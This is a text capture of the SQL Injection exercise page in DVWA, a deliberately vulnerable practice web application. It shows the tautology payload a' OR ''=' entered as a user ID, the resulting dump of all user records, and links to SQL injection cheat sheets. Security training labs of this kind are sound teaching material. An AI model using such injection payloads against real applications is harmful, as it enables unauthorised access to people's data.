 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: a' OR ''='
First name: admin
Surname: admin
ID: a' OR ''='
First name: Gordon
Surname: Brown
ID: a' OR ''='
First name: Hack
Surname: Me
ID: a' OR ''='
First name: Pablo
Surname: Picasso
ID: a' OR ''='
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/